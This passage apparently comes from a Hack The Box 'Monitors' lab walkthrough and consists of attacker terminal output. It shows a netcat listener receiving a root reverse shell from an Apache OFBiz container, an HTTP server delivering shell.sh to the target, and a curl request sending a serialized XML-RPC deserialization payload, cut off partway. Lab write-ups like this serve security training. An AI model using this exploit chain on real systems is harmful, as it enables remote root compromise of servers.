 ┌─[R4hn1]─[10.10.14.12]─[root@V0ld3rm0rt]─[~/Walkthrough/HTB/Monitors]
└────╼ # nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.238] 49242
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
root@c295f5911877:/usr/src/apache-ofbiz-17.12.01# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c295f5911877:/usr/src/apache-ofbiz-17.12.01#
┌─[R4hn1]─[10.10.14.12]─[root@V0ld3rm0rt]─[~/Walkthrough/HTB/Monitors]
└────╼ # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.238 - - [28/Jun/2021 13:23:09] "GET /shell.sh HTTP/1.1" 200 -
┌─[R4hn1]─[10.10.14.12]─[root@V0ld3rm0rt]─[~/Walkthrough/HTB/Monitors]
└────╼ # curl https://127.0.0.1:8888/webtools/control/xmlrpc -X POST -v -d '<?xml version="1.0"?><methodCall><methodName>ProjectDiscovery</methodName><params><p
e><struct><member><name>test</name><value><serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">